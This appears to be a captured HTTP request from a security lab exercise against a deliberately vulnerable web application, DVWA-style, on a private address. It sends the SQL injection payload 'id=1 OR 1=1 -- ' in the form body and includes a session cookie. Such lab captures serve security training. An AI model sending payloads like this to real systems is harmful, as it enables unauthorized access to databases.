 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 10.0.2.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://10.0.2.6
Connection: keep-alive
Referer: http://10.0.2.6/vulnerabilities/sqli/
Cookie: PHPSESSID=67ob3687aneeilnctbaqpdvmc9;
security=medium
Upgrade-Insecure-Requests: 1
Priority: u=0, i
id=1 OR 1=1 -- &Submit=Submit